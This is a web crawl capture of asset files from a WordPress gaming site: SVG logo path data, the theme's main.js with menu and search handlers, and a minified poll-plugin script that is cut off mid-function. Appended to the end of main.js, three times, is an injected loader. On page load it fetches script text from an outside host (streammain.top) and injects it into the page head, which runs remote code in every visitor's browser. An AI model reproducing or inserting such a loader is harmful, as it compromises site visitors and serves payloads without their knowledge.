	<path class="st0" d="M272.33,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M266.32,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H266.32z"/>
	<path class="st0" d="M296.27,21.06h-5.92v-8.95h-2.98v2.94h-3.02v-2.94h-2.9v8.95h-6.09V0.14h5.92V3h3.07v3.07h2.86V3.12h3.07V0.14
		h6.01V21.06z"/>
	<path class="st0" d="M320.59,21.13h-21.17V0h21.17v2.94h-15.08v6.01h9.03v3.11h-9.03v6.05h15.08V21.13z"/>
	<path class="st0" d="M344.57,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M338.56,9.04V3.16h-8.9v8.9h6.01V9.04H338.56z"/>
	<path class="st0" d="M367.25,18.03h-2.86v3.02h-15.04V18.2h-3.02v-3.02h6.01v2.86h8.9v-5.84h-11.89V9.17h-3.02V3.16h2.86V0.14
		h12.05V3h3.02v3.02h-5.92V3.16h-6.01v5.8h11.93v3.07h2.98V18.03z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&ver=1.0.0
body_size: 321
content:
function checkSearchInputForValue($element) {
	if ($element.val() === '' || $element.val() === undefined) {
		$element.siblings('.js-search-icon').removeClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', true);
	} else {
		$element.siblings('.js-search-icon').addClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', false);
	}
}

$('.js-menu-toggle').on('click', () => {
	$('.js-slide-out-menu').toggleClass('slide-out-menu--open');
	$('.js-slide-down-search').removeClass('slide-down-search-container--open');
});

$('.js-slide-out-menu-close').on('click', () => {
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

// $('document').ready(() => {
	// $('.search__input--main').each((index, element) => {
		// checkSearchInputForValue($(element));
	// });

	// $('.js-search-icon--active').on('click', () => {
	// 	$('#searchform').submit();
	// });
// });

// $('.search__input--main').keyup(ev => {
	// checkSearchInputForValue($(ev.target));
// });

$('.js-search-toggle').on('click', () => {
	$('.js-slide-down-search').toggleClass('slide-down-search-container--open');
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

$('.posts-list__container .search__reset').on('click', () => {
	$('.search__input--main')[0].value = '';
	$('.search__input--main')[1].value = '';
	$('.search__input-date')[0].value = '';
	$('.search__input-date')[1].value = '';
	$('.search__input-date')[2].value = '';
	$('.search__input-date')[3].value = '';
	$('.search__selectbox')[0].value = '';
	$('.search__selectbox')[1].value = '';
	$('.search__selectbox')[2].value = '';
	$('.search__selectbox')[3].value = '';
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});console.log('deb');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&ver=a151a9c38c90ffb11404610ef1043b10
body_size: 12220
content:
(helper=void 0===helper?{}:helper).arr={multisort:function(a,t,s){if(void 0===t)for(t=[],x=0;x<a[0].length;x++)t.push(x);if(void 0===s)for(s=[],x=0;x<a[0].length;x++)s.push("ASC");return a.sort(function(a,e){return function a(e,t,s,i,o){var n="DESC"==i[o]?1:0,r=!isNaN(+e[s[o]]-+t[s[o]]),l=r?+e[s[o]]:e[s[o]].toLowerCase(),r=r?+t[s[o]]:t[s[o]].toLowerCase();return l<r?0==n?-1:1:l==r?s.length-1>o?a(e,t,s,i,o+1):0:0==n?1:-1}(a,e,t,s,0)})}},function(s){s.fn.popupWindow=function(a){s.fn.popupWindow.defaultSettings={centerBrowser:0,centerScreen:0,height:500,left:0,location:0,menubar:0,resizable:0,scrollbars:0,status:0,width:500,windowName:null,windowURL:null,top:0,toolbar:0};var e,t,a="height="+(settings=s.extend({},s.fn.popupWindow.defaultSettings,a||{})).height+",width="+settings.width+",toolbar="+settings.toolbar+",scrollbars="+settings.scrollbars+",status="+settings.status+",resizable="+settings.resizable+",location="+settings.location+",menuBar="+settings.menubar;return settings.windowName=settings.windowName||this.name,settings.windowURL=settings.windowURL||this.href,(t=settings.centerBrowser?(t=s.browser.msie?(e=window.screenTop-120+((document.documentElement.clientHeight+120)/2-settings.height/2),window.screenLeft+((document.body.offsetWidth+20)/2-settings.width/2)):(e=window.screenY+(window.outerHeight/2-settings.height/2),window.screenX+(window.outerWidth/2-settings.width/2)),window.open(settings.windowURL,settings.windowName,a+",left="+t+",top="+e)):settings.centerScreen?(e=(screen.height-settings.height)/2,t=(screen.width-settings.width)/2,window.open(settings.windowURL,settings.windowName,a+",left="+t+",top="+e)):window.open(settings.windowURL,settings.windowName,a+",left="+settings.left+",top="+settings.top)).focus(),t}}(jQuery),function(a,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(a.jQuery)}(this,function(a){var e,t,u,o,n,p,h,f,m,b,g,s,i,v;function y(a,e){return s.call(a,e)}function r(a,e){var t,s,i,o,n,r,l,c,d,u,p=e&&e.split("/"),h=b.map,f=h&&h["*"]||{};if(a&&"."===a.charAt(0))if(e){for(p=p.slice(0,p.length-1),e=(a=a.split("/")).length-1,b.nodeIdCompat&&v.test(a[e])&&(a[e]=a[e].replace(v,"")),a=p.concat(a),c=0;c<a.length;c+=1)if("."===(u=a[c]))a.splice(c,1),--c;else if(".."===u){if(1===c&&(".."===a[2]||".."===a[0]))break;0<c&&(a.splice(c-1,2),c-=2)}a=a.join("/")}else 0===a.indexOf("./")&&(a=a.substring(2));if((p||f)&&h){for(c=(t=a.split("/")).length;0<c;--c){if(s=t.slice(0,c).join("/"),p)for(d=p.length;0<d;--d)if(i=(i=h[p.slice(0,d).join("/")])&&i[s]){o=i,n=c;break}if(o)break;!r&&f&&f[s]&&(r=f[s],l=c)}!o&&r&&(o=r,n=l),o&&(t.splice(0,n,o),a=t.join("/"))}return a}function w(a,e){return function(){return n.apply(u,i.call(arguments,0).concat([a,e]))}}function P(a){var e;if(y(m,a)&&(e=m[a],delete m[a],g[a]=!0,o.apply(u,e)),y(f,a)||y(g,a))return f[a];throw new Error("No "+a)}function l(a){var e,t=a?a.indexOf("!"):-1;return-1<t&&(e=a.substring(0,t),a=a.substring(t+1,a.length)),[e,a]}f={},m={},b={},g={},s=Object.prototype.hasOwnProperty,i=[].slice,v=/\.js$/,p=function(a,e){var t,s,i=l(a),o=i[0];return a=i[1],o&&(t=P(o=r(o,e))),o?a=t&&t.normalize?t.normalize(a,(s=e,function(a){return r(a,s)})):r(a,e):(o=(i=l(a=r(a,e)))[0],a=i[1],o&&(t=P(o))),{f:o?o+"!"+a:a,n:a,pr:o,p:t}},h={require:function(a){return w(a)},exports:function(a){var e=f[a];return void 0!==e?e:f[a]={}},module:function(a){return{id:a,uri:"",exports:f[a],config:(e=a,function(){return b&&b.config&&b.config[e]||{}})};var e}},o=function(a,e,t,s){var i,o,n,r,l,c=[],d=typeof t;if(s=s||a,"undefined"==d||"function"==d){for(e=!e.length&&t.length?["require","exports","module"]:e,r=0;r<e.length;r+=1)if("require"===(o=(n=p(e[r],s)).f))c[r]=h.require(a);else if("exports"===o)c[r]=h.exports(a),l=!0;else if("module"===o)i=c[r]=h.module(a);else if(y(f,o)||y(m,o)||y(g,o))c[r]=P(o);else{if(!n.p)throw new Error(a+" missing "+o);n.p.load(n.n,w(s,!0),function(e){return function(a){f[e]=a}}(o),{}),c[r]=f[o]}d=t?t.apply(f[a],c):void 0,a&&(i&&i.exports!==u&&i.exports!==f[a]?f[a]=i.exports:d===u&&l||(f[a]=d))}else a&&(f[a]=t)},t=e=n=function(a,e,t,s,i){if("string"==typeof a)return h[a]?h[a](e):P(p(a,e).f);if(!a.splice){if((b=a).deps&&n(b.deps,b.callback),!e)return;e.splice?(a=e,e=t,t=null):a=u}return e=e||function(){},"function"==typeof t&&(t=s,s=i),s?o(u,a,e,t):setTimeout(function(){o(u,a,e,t)},4),n},n.config=function(a){return n(a)},t._defined=f,(t=function(a,e,t){e.splice||(t=e,e=[]),y(f,a)||y(m,a)||(m[a]=[a,e,t])}).amd={jQuery:!0},t("almond",function(){}),t("visualcaptcha/core",[],function(){"use strict";var s=function(a,e,t){return t=t||[],a.namespace&&0<a.namespace.length&&t.push(a.namespaceFieldName+"="+a.namespace),t.push(a.randomParam+"="+a.randomNonce),e+"&"+t.join("&")},t=function(e){var a,t=this;e.applyRandomNonce(),e.isLoading=!0,a=i(e),e._loading(t),e.callbacks.loading&&e.callbacks.loading(t),e.request(a,function(a){a.audioFieldName&&(e.audioFieldName=a.audioFieldName),a.imageFieldName&&(e.imageFieldName=a.imageFieldName),a.imageName&&(e.imageName=a.imageName),a.values&&(e.imageValues=a.values),e.isLoading=!1,e.hasLoaded=!0,e._loaded(t),e.callbacks.loaded&&e.callbacks.loaded(t)})},i=function(a){var e=a.url+a.routes.start+"&_img="+a.numberOfImages;return s(a,e)},o=function(a,e){var t=[];return e<0||e>=a.numberOfImages?"":(this.isRetina()&&t.push("retina=1"),e=a.url+a.routes.image+"&_id="+e,s(a,e,t))},n=function(a,e){var t=a.url+a.routes.audio;return e&&(t+="/ogg"),s(a,t)},r=function(a,e){return 0<=e&&e<a.numberOfImages?a.imageValues[e]:""},l=function(){return void 0!==window.devicePixelRatio&&1<window.devicePixelRatio},c=function(){var a=!1;try{document.createElement("audio").canPlayType&&(a=!0)}catch(a){}return a};return function(e){var a={refresh:function(){return t.call(this,e)},isLoading:function(){return e.isLoading},hasLoaded:function(){return e.hasLoaded},numberOfImages:function(){return e.imageValues.length},imageName:function(){return e.imageName},imageValue:function(a){return r.call(this,e,a)},imageUrl:function(a){return o.call(this,e,a)},audioUrl:function(a){return n.call(this,e,a)},imageFieldName:function(){return e.imageFieldName},audioFieldName:function(){return e.audioFieldName},namespace:function(){return e.namespace},namespaceFieldName:function(){return e.namespaceFieldName},isRetina:l,supportsAudio:c};return e.autoRefresh&&a.refresh(),a}}),t("visualcaptcha/xhr-request",[],function(){"use strict";var s=window.XMLHttpRequest;return function(a,e){var t=new s;t.open("GET",a,!0),t.onreadystatechange=function(){var a;4===t.readyState&&200===t.status&&(a=JSON.parse(t.responseText),e(a))},t.send()}}),t("visualcaptcha/config",["visualcaptcha/xhr-request"],function(s){"use strict";return function(a){var e=window.location.href.split("/"),t=(e[e.length-1]="",{request:s,url:e.join("/").slice(0,-1),namespace:"",namespaceFieldName:"namespace",routes:{start:"/start",image:"/image",audio:"/audio"},isLoading:!1,hasLoaded:!1,autoRefresh:!0,numberOfImages:6,randomNonce:"",randomParam:"r",audioFieldName:"",imageFieldName:"",imageName:"",imageValues:[],callbacks:{},_loading:function(){},_loaded:function(){}});return t.applyRandomNonce=function(){return t.randomNonce=Math.random().toString(36).substring(2)},a.request&&(t.request=a.request),a.url&&(t.url=a.url),a.namespace&&(t.namespace=a.namespace),a.namespaceFieldName&&(t.namespaceFieldName=a.namespaceFieldName),void 0!==a.autoRefresh&&(t.autoRefresh=a.autoRefresh),a.numberOfImages&&(t.numberOfImages=a.numberOfImages),a.routes&&(a.routes.start&&(t.routes.start=a.routes.start),a.routes.image&&(t.routes.image=a.routes.image),a.routes.audio)&&(t.routes.audio=a.routes.audio),a.randomParam&&(t.randomParam=a.randomParam),a.callbacks&&(a.callbacks.loading&&(t.callbacks.loading=a.callbacks.loading),a.callbacks.loaded)&&(t.callbacks.loaded=a.callbacks.loaded),a._loading&&(t._loading=a._loading),a._loaded&&(t._loaded=a._loaded),t}}),t("visualcaptcha",["require","visualcaptcha/core","visualcaptcha/config"],function(a){"use strict";var e=a("visualcaptcha/core"),t=a("visualcaptcha/config");return function(a){return e(t(a=a||{}))}}),t("visualcaptcha/templates",[],function(){"use strict";var r=function(a,e){for(var t in e)a=a.replace(new RegExp("{"+t+"}","g"),e[t]);return a};return{buttons:function(a,e,t){var s='<div class="visualCaptcha-button-group"><div class="visualCaptcha-refresh-button"><a href="#"><img src="{path}refresh{retinaExtra}.png" title="{refreshTitle}" alt="{refreshAlt}" /></a></div>'+(a.supportsAudio()?'<div class="visualCaptcha-accessibility-button"><a href="#"><img src="{path}accessibility{retinaExtra}.png" title="{accessibilityTitle}" alt="{accessibilityAlt}" /></a></div>':"")+"</div>",t={path:t||"",refreshTitle:e.refreshTitle,refreshAlt:e.refreshAlt,accessibilityTitle:e.accessibilityTitle,accessibilityAlt:e.accessibilityAlt,retinaExtra:a.isRetina()?"@2x":""};return r(s,t)},accessibility:function(a,e){return a.supportsAudio()?(e={accessibilityDescription:e.accessibilityDescription,audioURL:a.audioUrl(),audioFieldName:a.audioFieldName()},r('<div class="visualCaptcha-accessibility-wrapper visualCaptcha-hide"><div class="accessibility-description">{accessibilityDescription}</div><audio preload="preload"><source src="{audioURL}" type="audio/ogg" /><source src="{audioURL}" type="audio/mpeg" /></audio></div>',e)):""},images:function(a,e){for(var t,s,i="",o=0,n=a.numberOfImages();o<n;o++)t='<div class="img"><a href="#"><img src="{imageUrl}" id="visualCaptcha-img-{i}" data-index="{i}" alt="" title="" /></a></div>',s={imageUrl:a.imageUrl(o),i:o},i+=r(t,s);return t='<p class="visualCaptcha-explanation">{explanation}</p><div class="visualCaptcha-possibilities">{images}</div>',s={imageFieldName:a.imageFieldName(),explanation:e.explanation.replace(/ANSWER/,a.imageName()),images:i},r(t,s)},audioInput:function(a){a={audioFieldName:a.audioFieldName()};return r('<input class="form-control audioField" type="text" name="{audioFieldName}" value="" autocomplete="off" />',a)},imageInput:function(a,e){a={imageFieldName:a.imageFieldName(),value:a.imageValue(e)};return r('<input class="form-control imageField" type="hidden" name="{imageFieldName}" value="{value}" readonly="readonly" />',a)},namespaceInput:function(a){var e=a.namespace();return e&&0!==e.length?(a={fieldName:a.namespaceFieldName(),value:e},r('<input type="hidden" name="{fieldName}" value="{value}" />',a)):""}}}),t("visualcaptcha/language",[],function(){"use strict";return{accessibilityAlt:"Sound icon",accessibilityTitle:"Accessibility option: listen to a question and answer it!",accessibilityDescription:"Type below the <strong>answer</strong> to what you hear. Numbers or words:",explanation:"Click or touch the <strong>ANSWER</strong>",refreshAlt:"Refresh/reload icon",refreshTitle:"Refresh/reload: get new images and accessibility option!"}}),t("visualcaptcha.jquery",["jquery","visualcaptcha","visualcaptcha/templates","visualcaptcha/language"],function(n,s,r,e){"use strict";var i=function(a,e){n.get(a,e,"json")},o=function(){},l=function(a,e,t){t=r.namespaceInput(t)+r.accessibility(t,a.language)+r.images(t,a.language)+r.buttons(t,a.language,a.imgPath);e.html(t)},c=function(a){var e=n(this).closest(".visualCaptcha"),t=e.find(".visualCaptcha-accessibility-wrapper"),s=e.find(".visualCaptcha-possibilities"),i=e.find(".visualCaptcha-explanation"),o=t.find("audio");t.hasClass("visualCaptcha-hide")?(s.toggleClass("visualCaptcha-hide"),i.toggleClass("visualCaptcha-hide"),s.find(".img").removeClass("visualCaptcha-selected"),i.find("input").val(""),e=r.audioInput(e.data("captcha")),n(e).insertBefore(o),t.toggleClass("visualCaptcha-hide"),o[0].load(),o[0].play()):(o[0].pause(),t.toggleClass("visualCaptcha-hide"),t.find("input").remove(),i.toggleClass("visualCaptcha-hide"),s.toggleClass("visualCaptcha-hide")),a.preventDefault()},d=function(a){var e=n(this),t=e.closest(".visualCaptcha"),s=t.find(".visualCaptcha-possibilities"),i=t.find(".visualCaptcha-explanation"),o=i.find("input");o&&(o.remove(),s.find("a").removeClass("visualCaptcha-selected")),e.addClass("visualCaptcha-selected"),o=e.find("img").data("index"),s=r.imageInput(t.data("captcha"),o),i.append(n(s)),a.preventDefault()},u=function(a){n(this).closest(".visualCaptcha").data("captcha").refresh(),a.preventDefault()},p=function(a){var e=a.find(".imageField"),a=a.find(".audioField"),t=!(!e.val()&&!a.val());return t?{valid:t,name:(e.val()?e:a).attr("name"),value:(e.val()?e:a).val()}:{valid:t}};n.fn.visualCaptcha=function(a){var t=n.extend({imgPath:"/",language:e,captcha:{request:i}},a);return this.addClass("visualCaptcha").on("click",".visualCaptcha-accessibility-button",c).on("click",".visualCaptcha-refresh-button",u).on("click",".visualCaptcha-possibilities a",d),this.each(function(){var a=n(this),e=n.extend(t.captcha,{_loading:o.bind(null,t,a),_loaded:l.bind(null,t,a)});void 0!==a.data("namespace")&&(e.namespace=a.data("namespace")),(e=s(e)).getCaptchaData=p.bind(null,a),a.data("captcha",e)})}}),t("jquery",function(){return a}),e("visualcaptcha.jquery")}),function(i){"use strict";function o(a,e){this.$element=i(a),this.options=i.extend({},o.defaults,e)}o.defaults={transition_delay:300,refresh_speed:50,display_text:"none",use_percentage:!0,percent_format:function(a){return a+"%"},amount_format:function(a,e,t){return a+" / "+e},update:i.noop,done:i.noop,fail:i.noop},o.prototype.transition=function(){var o,a,n=this.$element,r=n.parent(),l=this.$back_text,c=this.$front_text,d=this.options,u=parseInt(n.attr("data-transitiongoal")),p=parseInt(n.attr("aria-valuemin"))||0,h=parseInt(n.attr("aria-valuemax"))||100,f=r.hasClass("vertical"),m=(d.update&&"function"==typeof d.update?d:Progressbar.defaults).update,b=(d.done&&"function"==typeof d.done?d:Progressbar.defaults).done,e=(d.fail&&"function"==typeof d.fail?d:Progressbar.defaults).fail;isNaN(u)?e("data-transitiongoal not set"):(o=Math.round(100*(u-p)/(h-p)),"center"!==d.display_text||l||c||(this.$back_text=l=i("<span>").addClass("progressbar-back-text").prependTo(r),this.$front_text=c=i("<span>").addClass("progressbar-front-text").prependTo(n),f?(a=r.css("height"),l.css({height:a,"line-height":a}),c.css({height:a,"line-height":a}),i(window).resize(function(){a=r.css("height"),l.css({height:a,"line-height":a}),c.css({height:a,"line-height":a})})):(a=r.css("width"),c.css({width:a}),i(window).resize(function(){a=r.css("width"),c.css({width:a})}))),setTimeout(function(){f?n.css("height",o+"%"):n.css("width",o+"%");var a,e,t,s,i=setInterval(function(){t=f?(e=n.height(),r.height()):(e=n.width(),r.width()),a=Math.round(100*e/t),t=Math.round(p+e/t*(h-p)),o<=a&&(a=o,t=u,b(n),clearInterval(i)),"none"!==d.display_text&&(s=d.use_percentage?d.percent_format(a):d.amount_format(t,h,p),"fill"===d.display_text?n.text(s):"center"===d.display_text&&(l.text(s),c.text(s))),n.attr("aria-valuenow",t),m(a,n)},d.refresh_speed)},d.transition_delay))};var a=i.fn.yopprogressbar;i.fn.yopprogressbar=function(s){return this.each(function(){var a=i(this),e=a.data("bs.progressbar"),t="object"==typeof s&&s;e&&t&&i.extend(e.options,t),e||a.data("bs.progressbar",e=new o(this,t)),e.transition()})},i.fn.yopprogressbar.Constructor=o,i.fn.yopprogressbar.noConflict=function(){return i.fn.yopprogressbar=a,this}}(window.jQuery);var helper,YOPPollBasicScrollToMessage,YOPPollSendBasicVoteWithReCaptchaV2Invisible,YOPPollReCaptchaElements=[],YOPPollHCaptchaElements=[],YOPPollOnLoadRecaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){var e=jQuery(this);switch(jQuery(this).attr("data-cap")){case"2":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"});break;case"3":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(a){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,a)}})}})},YOPPollOnLoadHCaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){jQuery(this);"5"===jQuery(this).attr("data-cap")&&(YOPPollHCaptchaElements[jQuery(this).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey}))})};jQuery(document).ready(function(v){var a,n,t,r,l,c,d,u,p,h,f,m,b,s,g,y,e,o,w,P={accessibilityAlt:objectL10n.yopPollParams.captchaParams.accessibilityAlt,accessibilityTitle:objectL10n.yopPollParams.captchaParams.accessibilityTitle,accessibilityDescription:objectL10n.yopPollParams.captchaParams.accessibilityDescription,explanation:objectL10n.yopPollParams.captchaParams.explanation,refreshAlt:objectL10n.yopPollParams.captchaParams.refreshAlt,refreshTitle:objectL10n.yopPollParams.captchaParams.refreshTitle},C=[],x=[[]];YOPPollBasicIsFacebookBrowser=function(){var a=navigator.userAgent||navigator.vendor||window.opera;return-1<a.indexOf("FBAN")||-1<a.indexOf("FBAV")},YOPPollBasicScrollToMessage=function(a){v("html, body").animate({scrollTop:v(v(a).closest(".bootstrap-yop")).position().top-35},1500,"linear")},YOPPollBasicGetPollCookieData=function(a){var e,t,s,i=localStorage.getItem("ypdata"),o="";if(null!==i)for(e=i.split("#"),s=0;s<e.length;s++)(t=e[s].split("|"))[0]===a&&(o=t[1],s=e.length);return o},YOPPollBasicGetCookieData=function(){var a,e,t,s=localStorage.getItem("ypdata"),i=[];if(null!==s)for(a=s.split("#"),t=0;t<a.length;t++)e=a[t].split("|"),i.push(e);return i},YOPPollBasicSetCookieData=function(a,e){var t=getCookieData(),s="",o=!0;if(0===t.length)s=a+"|"+e;else{for(i=0;i<t.length;i++)a===t[i][0]?(s+=a+"|"+e,o=!1):s+=t[i][0]+"|"+t[i][1],i<t.length-1&&(s+="#");!0===o&&(s+="#"+a+"|"+e)}localStorage.setItem("ypdata",s)},a=function(a,e){v('.basic-yop-poll-container[data-id="'+a+'"]').find('input[name="_token"]').val(e)},n=function(e,t){v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_is_user_logged_in"}}).done(function(a){if(!0===a.success)switch(t){case"vote":f(e,"wordpress");break;case"show-results":l(e)}else"vote"===t&&v(".basic-vote").popupWindow({windowURL:"http://yahoo.com",windowName:"YOPPollW",height:500,width:450,centerScreen:1})})},g=function(a,e,t){switch(e){case"asc":e="ASC";break;case"desc":e="DESC";break;default:e="ASC"}switch(t){case"alphabetical":resultsSorted=helper.arr.multisort(a,["text"],[e]);break;case"number-of-votes":resultsSorted=helper.arr.multisort(a,["votes"],[e]);break;default:resultsSorted=a}return a},t=function(a,n){var r=[],l=v(a).attr("data-sort-results-by"),c=v(a).attr("data-sort-results-rule");return v(a).find(".basic-question").each(function(){var a,e,t,s={},i=v(this).attr("data-display-others"),o=[];if(s.id=v(this).attr("data-id"),s.type=v(this).attr("data-question-type"),s.text=v(this).find(".basic-question-title").text(),s.answers=[],v(this).find(".basic-answers").find(".basic-answer").not(".basic-other-answer").each(function(){var a=[];a.id=v(this).attr("data-id"),a.type=v(this).attr("data-type"),"text"===a.type&&(a.text=v(this).find(".basic-text").html()),a.color=v(this).attr("data-color"),a.votes=v(this).attr("data-vn"),a.makeLink=v(this).attr("data-make-link"),a.link=v(this).attr("data-link"),s.answers.push(a)}),!0===n&&"yes"===i&&(a=v(this).attr("data-others"),otherAnswersColorForResults=v(this).attr("data-others-color"),""!==a))for(e=JSON.parse(a),t=0;t<e.length;t++)o.id=0,o.type="text",o.text=e[t].an,o.color=otherAnswersColorForResults,o.votes=e[t].vn,s.answers.push(o),o=[];s.answers=g(s.answers,c,l),r.push(s)}),r},r=function(a,e){e=t(a,e);c(a,e)},l=function(h){var f=v(h).attr("data-uid"),m=v(h).attr("data-show-results-as"),b=v(h).attr("data-sort-results-by"),g=v(h).attr("data-sort-results-rule");x[f]=[],v(h).find(".basic-question").each(function(){var t,a,e,s=v(this).attr("data-uid"),i=v(this).attr("data-question-type"),o=[],n=[],r=[],l=[],c=[],d=[],u=0,p=0;switch("text"===i&&(t=v(this).find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"])),v(this).find('.basic-answer:not(".basic-other-answer")').each(function(a){var e={};e.id=v(this).attr("data-id"),e.label="text"===i?v(this).find(".basic-text").text():"pie"===m?v(this).find(".basic-media-text").text():v(this).find(".basic-media-content").html(),e.backgroundColor=v(this).attr("data-color"),e.votes=parseInt(v(this).attr("data-vn"),10),o.push(e),u+=e.votes}),g){case"asc":g="ASC";break;case"desc":g="DESC";break;default:g="ASC"}switch(b){case"alphabetical":d=helper.arr.multisort(o,["label"],[g]);break;case"number-of-votes":d=helper.arr.multisort(o,["votes"],[g]);break;default:d=o}for(p=0;p<d.length;p++)answerLabel="",answerResultsPercentages=[],answerResultsVotes=[],answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(h,d[p].votes,u),answerResultsVotes=YOPPollBasicIsResultsShowVotes(h,d[p].votes),answerLabel=d[p].label,!0===answerResultsPercentages.show&&(answerLabel=d[p].label+" "+answerResultsPercentages.content),!0===answerResultsVotes.show&&(answerLabel+=" "+answerResultsVotes.content),n.push(d[p].id),r.push(answerLabel),c.push(d[p].votes),l.push(d[p].backgroundColor);switch(e={labels:r,datasets:[{data:c,backgroundColor:l}]},m){case"bar":v(this).find('.basic-answer:not(".basic-other-answer")').each(function(a){var e=parseInt(v(this).attr("data-vn"),10);answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(h,e,u),answerResultsVotes=YOPPollBasicIsResultsShowVotes(h,e),!0===answerResultsPercentages.show&&v(this).find(".basic-answer-label").append('<span class="basic-answer-results-details" style="color:'+t.color+"; font-size:"+t["font-size"]+"; font-weight:"+t["font-weight"]+';">'+answerResultsPercentages.content+"</span>"),!0===answerResultsVotes.show&&v(this).find(".basic-answer-label").append('<span class="basic-answer-total-votes" style="color:'+t.color+"; font-size:"+t["font-size"]+"; font-weight:"+t["font-weight"]+';">'+answerResultsVotes.content+"</span>"),0<e&&v(this).append('<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+e+'" aria-valuemax="'+u+'" style="background-image:none; background-color: '+v(this).attr("data-color")+';"></div></div>')}),v(this).find(".progress .progress-bar").yopprogressbar();break;case"pie":v(this).find(".basic-question-title").after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+s+'"></canvas></div>'),a=v(this).find("#question-results-"+s),a=new Chart(a,{type:"pie",data:e,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{position:"bottom"},tooltips:{enabled:!1},plugins:{datalabels:{padding:10,color:t.color,align:"center",anchor:"center",formatter:function(a,e){var t=0,s="";return e.chart.data.datasets[0].data.map(function(a){t+=parseInt(a,10)}),e=YOPPollBasicIsResultsShowPercentages(h,a,t),a=YOPPollBasicIsResultsShowVotes(h,a),!0===e.show&&(s=e.content),!0===a.show&&(s+=a.content),s}}}}}),x[f].push(a)}})},c=function(a,e){var t,s=v(a).attr("data-uid"),i=v(a).attr("data-show-message"),o=v(a).attr("data-is-ended"),n=v(a).find(".basic-message").attr("data-success"),r=v(a).find(".basic-message-text").text(),l=0;for(x[s]=[],"0"===o&&"true"===i&&(v(a).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",n),""!==r&&r===objectL10n.yopPollParams.voteParams.thankYou||v(a).find(".basic-message-text").text(objectL10n.yopPollParams.voteParams.thankYou)),v(a).find('.basic-element[data-type!="question"]').hide(),v(a).find(".basic-answers").hide(),v(a).find(".basic-captcha").hide(),v(a).find(".basic-vote-button").hide(),v(a).find(".basic-results-button").hide(),v(a).find(".basic-back-to-vote-button").show(),v(a).find(".basic-stats").show(),l=0;l<e.length;l++)t=v(a).find('.basic-question[data-id="'+e[l].id+'"]').attr("data-display"),e[l].type,YopPollBasicShowResultsForTextQuestion(a,e[l],t)},YOPPollBasicIsResultsShowPercentages=function(a,e,t){var s=[];return-1!==v(a).attr("data-resdet").indexOf("percentages")?(s.show=!0,s.content=0<t?100*e/t:0,s.content===Math.round(s.content)?s.content=Math.round(s.content)+"%":s.content=Number(Math.round(s.content+"e2")+"e-2").toFixed(2)+"%"):(s.show=!1,s.content=""),s},YOPPollBasicIsResultsShowVotes=function(a,e){var t=[];return-1!==v(a).attr("data-resdet").indexOf("votes-number")?(t.show=!0,votesText=1===parseInt(e,10)?objectL10n.yopPollParams.resultsParams.singleVote:objectL10n.yopPollParams.resultsParams.multipleVotes,t.content=" ("+e+" "+votesText+")"):(t.show=!1,t.content=""),t},YOPPollBasicGetClassForColumns=function(a){var e="";switch(String(a)){case"2":e="col-xs-6 col-sm-6 col-md-6";break;case"3":e="col-xs-6 col-sm-6 col-md-4";break;case"4":e="col-xs-6 col-sm-6 col-md-3";break;case"5":e="col-xs-6 col-sm-6 cols-5";break;case"6":e="col-xs-6 col-sm-6 col-md-2";break;case"7":e="col-xs-6 col-sm-6 cols-7";break;case"8":e="col-xs-6 col-sm-6 cols-8";break;case"9":e="col-xs-6 col-sm-6 cols-9";break;case"10":e="col-xs-6 col-sm-6 cols-10";break;case"11":e="col-xs-6 col-sm-6 cols-11";break;case"12":e="col-xs-6 col-sm-6 col-md-1"}return 